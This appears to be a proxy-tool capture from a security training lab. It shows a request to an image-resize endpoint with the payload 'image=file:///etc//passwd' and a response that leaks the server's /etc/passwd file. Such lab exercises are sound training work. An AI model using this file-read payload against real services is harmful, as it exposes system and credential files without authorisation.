 GET /api/image/resize?image=file:///etc//passwd&size=large HTTP/1.1
Host: almira.exam.cyberjutsu-lab.tech
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
Search
0 highlights
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 08 Mar 2025 12:23:25 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 X-Powered-By: Express
7 Access-Control-Allow-Origin:
https://almira.exam.cyberjutsu-lab.tech
8 Vary: Origin
9 Content-Length: 1261
10
11 root:x:0:0:root:/root:/bin/ash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/mail:/sbin/nologin
20 news:x:9:13:news:/usr/lib/news:/sbin/nologin
21 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 man:x:13:15:man:/usr/man:/sbin/nologin
24 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
25 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
26 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
27 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
Search
0 highlights